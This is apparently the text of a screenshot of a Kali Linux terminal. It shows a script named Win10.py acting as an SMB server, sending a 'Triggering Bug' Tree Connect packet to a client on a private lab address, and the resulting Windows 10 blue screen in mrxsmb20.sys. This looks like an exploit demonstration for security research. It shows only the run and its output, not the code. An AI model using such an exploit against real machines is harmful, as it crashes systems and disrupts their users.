 1. root@kali: ~ (ssh)
root@kali:~# python Win10.py
From: ('192.168.122.141', 49429)
[*]Negotiating SMBv2.
[*]Negotiate Protocol SMBv2 packet sent.
[*]Session challenge SMBv2 packet sent.
From: ('192.168.122.141', 49430)
[*]Negotiate Protocol SMBv2 packet sent.
[*]Session challenge SMBv2 packet sent.
[*]Triggering Bug; Tree Connect SMBv2 packet sent.
Disconnected from ('192.168.122.141', 49430)
Windows 10 x64
:(
Your PC ran into a problem and needs to restart. We're just
collecting some error info, and then we'll restart for you. (35%
complete)
If you'd like to know more, you can search online later for this
error: DRIVER_IRQL_NOT_LESS_OR_EQUAL (mrxsmb20.sys)